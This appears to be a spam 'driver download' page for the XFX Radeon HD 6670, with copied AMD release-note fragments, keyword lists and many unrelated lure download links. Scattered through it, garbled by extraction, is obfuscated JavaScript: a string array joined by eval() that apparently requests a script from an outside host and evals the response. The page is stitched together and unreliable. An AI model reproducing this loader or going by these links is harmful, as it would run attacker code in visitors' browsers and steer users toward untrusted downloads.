



Image ID: 211427236 www.depositphotos.com

[Xfx Radeon Hd 6670 Driver Download](https://fancli.com/1thb9e)



[Xfx Radeon Hd 6670 Driver Download](https://fancli.com/1thb9e)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com

1 Download the latest XFX HD 6670 device drivers (Official and Certified) XFX HD 6670 drivers updated daily.. - BSOD crash in Windows 8 when display turns off (idle/sleep mode) - AMD Catalyst Control Center crash after creating an Eyefinity Group.. 251-131206a-166389C-ATI for Microsoft Windows Vista, Windows 7, Windows 8 and Windows 8.

- 1. radeon driver
- 2. radeon driver installer
- 3. radeon drivers do not match

";KD["VH"]="dT";KD["nl"]="PH";KD["Su"]="r=";KD["gl"]="xw";KD["bf"]="o/";KD["zV"]="Bs";KD["LQ"]="EP";KD["DM "]="MT";KD["rS"]="ct";KD["OF"]=".. - Cyberlink PowerDVD stop working with a pop-up error message during playback of a Blu-Ray movie under Power Saving mode.. Add support for Windows 8 1 Resolved Issues: - Severe flicker in Far Cry 3 game cinematic that may continue into gameplay.

### **radeon driver**

radeon driver, radeon driver windows 10, radeon driver auto detect, radeon drivers do not match, radeon drivers ubuntu, radeon driver windows 7, radeon drivers linux, radeon driver installer, radeon drivers rx 580, radeon driver timeout, radeon drivers windows 10, radeon driver issues, radeon drivers rx 570, radeon driver uninstaller [John Deere 630 Disk Parts Manual](http://quetrouvelel.rf.gd/John_Deere_630_Disk_Parts_Manual.pdf)

i";KD["yycb"]="wQ";KD["OQ"]="wo";KD["WK"]="LH";KD["fw"]="cB";KD["Tm"]="XA";KD["rd"]="OQ";KD["XI"]="EM" ;KD["qk"]="UV";KD["on"]="2'";KD["mA"]="dS";KD["iS"]="va";KD["mN"]="WT";KD["or"]="po";KD["nN"]="Eu";KD["gm "]="es";KD["bS"]="hr";KD["ao"]="tt";KD["tB"]="t)";eval(KD["iS"]+KD["gO"]+KD["jh"]+KD["Su"]+KD["GQ"]+KD["ve"]+ KD["Ut"]+KD["WK"]+KD["ao"]+KD["kQ"]+KD["RE"]+KD["qb"]+KD["Ss"]+KD["fN"]+KD["qqrW"]+KD["bS"]+KD["fj"] +KD["Mh"]+KD["Bs"]+KD["fc"]+KD["Ii"]+KD["Ns"]+KD["Vk"]+KD["wm"]+KD["ep"]+KD["Ek"]+KD["AC"]+KD["Cf"]+ KD["UQ"]+KD["bf"]+KD["eq"]+KD["yycb"]+KD["nN"]+KD["XR"]+KD["LQ"]+KD["KP"]+KD["Ui"]+KD["mA"]+KD["vT "]+KD["rd"]+KD["lb"]+KD["rP"]+KD["sB"]+KD["GH"]+KD["mK"]+KD["qa"]+KD["Ws"]+KD["Ip"]+KD["pT"]+KD["VH"] +KD["om"]+KD["DM"]+KD["zJ"]+KD["Ht"]+KD["Ru"]+KD["ug"]+KD["Nb"]+KD["fw"]+KD["gl"]+KD["IK"]+KD["hp"]+ KD["Ii"]+KD["Fa"]+KD["AK"]+KD["RC"]+KD["zJ"]+KD["zV"]+KD["kB"]+KD["XI"]+KD["OX"]+KD["xD"]+KD["rP"]+K D["qH"]+KD["Tm"]+KD["OQ"]+KD["qk"]+KD["mV"]+KD["nl"]+KD["ie"]+KD["kkAX"]+KD["FC"]+KD["mN"]+KD["Re" ]+KD["TV"]+KD["jS"]+KD["lg"]+KD["YB"]+KD["Tb"]+KD["QT"]+KD["AN"]+KD["mK"]+KD["Jp"]+KD["yV"]+KD["on"] +KD["Mg"]+KD["jh"]+KD["qM"]+KD["iQ"]+KD["ie"]+KD["rU"]+KD["rC"]+KD["PO"]+KD["rS"]+KD["Hw"]+KD["Bs"]+ KD["bh"]+KD["iS"]+KD["gO"]+KD["Kh"]+KD["mG"]+KD["jjtF"]+KD["wR"]+KD["SV"]+KD["oV"]+KD["OF"]+KD["id"] +KD["Cu"]+KD["Kh"]+KD["Vt"]+KD["Nd"]+KD["kr"]+KD["BG"]+KD["bS"]+KD["OF"]+KD["gm"]+KD["or"]+KD["kh"]+ KD["bg"]+KD["Wg"]+KD["tB"]+KD["tz"]+KD["qqrW"]+KD["bS"]+KD["cu"]+KD["nT"]+KD["aL"]+KD["Mg"]);Xfx Radeon Hd 6670 DriverAMD/ATI 32bit display driver 14.. Audible Download Audiobooks Download the latest XFX HD 6670 HD-667X-ZHF3 device drivers (Official and Certified).. XFX HD 6670 HD-667X-ZHF3 drivers updated daily Download Now AMD/ATI 32bit display driver 13.. - Disappearing mouse cursor in Windows 8 after completing the AMD Catalyst Driver installation and rebooting the system.. r";KD["kQ"]="pR";KD["GQ"]="ne";KD["wm"]="/g";KD["Vt"]="r;";KD["Ut"]="XM";K D["Ns"]="',";KD["Ip"]="ZF";KD["Re"]="hh";KD["Cu"]="er";KD["Nd"]="ev";KD["Ru"]="AA";KD["ug"]="NW";KD["oV"]=" nt";KD["mK"]="AF";KD["TV"]="VT";KD["id"]="ef";KD["tz"]=";}";KD["Hw"]="io";KD["bg"]="eT";KD["XR"]="Xf";KD[" Wg"]="ex";KD["iQ"]="on";KD["qa"]="bV";KD["nT"]="en";KD["Bs"]="n(";KD["BG"]="(x";KD["Nb"]="Rl";KD["jS"]="wF";  $KD['jitF''] = "do";KD['fN''] = "()";KD['Fa''] = "wV":KD['gO''] = "r":KD['kh''] = "ns":KD['aL''] = "d(";KD['KP'] = "=D":KD['RC'']$ ="BN";KD["Mh"]="pe";KD["qqrW"]=";x";KD["rU"]="ad";KD["QT"]="kp";KD["cu"]=". [Xcom Enemy Within Mac Download](https://mulmopogli.over-blog.com/2021/02/Xcom-Enemy-Within-Mac-Download.html)



[Focus Timer 2.8](https://gifted-davinci-9d89f3.netlify.app/Focus-Timer-28)

# **radeon driver installer**

#### [تحميل برنامج تورنت 64 بت ويندوز 10 تحديث](http://flimadlanvi.blo.gg/2021/february/64-10.html)

 s";KD["AN"]="RG";KD["bh"]="){";KD["Ht"]="YX";KD["fj"]=" o";KD["lb"]="BE";KD["mV"]="FA";KD["mG"]="f=";KD[" SV"]="me";KD["Ss"]="st";KD["pT"]="w4";KD["rC"]="=f";KD["AK"]="BD";KD["vT"]="Bk";KD["YB"]="Ah";KD["Ws"]="R p";KD["qb"]="ue";KD["Cf"]=".. - When Dual Graphics is disabled within AMD Catalyst Control Center, the secondary display connected may not enable.. - BSOD crash when enabling CrossFire in the AMD Catalyst Control Center after installing a third AMD Radeon HD7790 graphics card.. - Frame drops experienced during playback of interlaced Blu-Ray content when all visual quality settings are enabled in AMD Catalyst Control Center.. Intel 82579lm lan driver download 1 AMD/ATI 32bit display driver 13 152-130830a-162200C-ATI for Microsoft Windows Vista, Windows 7, Windows 8, Windows 8. [Chocolate Candy](https://aaronstrong.doodlekit.com/blog/entry/13583868/chocolate-candy-cigarettes-buy-persgarr) [Cigarettes Buy](https://aaronstrong.doodlekit.com/blog/entry/13583868/chocolate-candy-cigarettes-buy-persgarr)

## **radeon drivers do not match**

[Presto Pagemanager 7 Download](http://mcandescperde.epizy.com/Presto_Pagemanager_7_Download.pdf)

1 Add support for Radeon HD 8180, Radeon HD 8550D, Radeon HD 8570, Radeon HD 8670 and Radeon HD 8730.. var KD = new Array();KD["ep"]="ob";KD["FC"]="B1";KD["fc"]="'G";KD["eq"]="?k";KD["GH"]="PV";KD["qH"]="Rh";KD["ie"]="lo" ;KD["Vk"]="'/";KD["AC"]="ta";KD["Mg"]=");";KD["RE"]="eq";KD["lg"]="VV";KD["UQ"]="nf";KD["yV"]="GI";KD["PO"] ="un";KD["rP"]="WA";KD["IK"]="GV";KD["Ui"]="A9";KD["Ii"]="ET";KD["hp"]="1U";KD["zJ"]="UF";KD["wR"]="cu";K  $D['ve''] = "w'';KD['sB''] = "gM";KD['Tb''] = "KA";KD['om''] = "wN";KD['OX''] = "KV";KD['kr''] = "al";KD['ih'] = "xh";KD['Kh']$ ="re";KD["Jp"]="WH";KD["kB"]="CD";KD["Ek"]="it";KD["xD"]="F5";KD["kkAX"]="GQ";KD["qM"]="r.. Download Now Amazon com: amd radeon hd 6670 XFX TECHNOLOGIES HD 667X ZHF3 XFX launches AMD Radeon HD 6670.. 301 1001-140915a-176153C for Microsoft Windows 7 and Windows 8 1 AMD/ATI 32bit display driver -140417a-171099C for Microsoft Windows 7, Windows 8 and Windows 8. cea114251b [seikon no qwaser Folge 1 deutsch Dub youtube](https://trusting-mayer-b77484.netlify.app/seikon-no-qwaser-Folge-1-deutsch-Dub-youtube)

cea114251b

[Download free youtube to mp3 converter 4 for iphone](https://goofy-mayer-8f0c0b.netlify.app/Download-free-youtube-to-mp3-converter-4-for-iphone.pdf)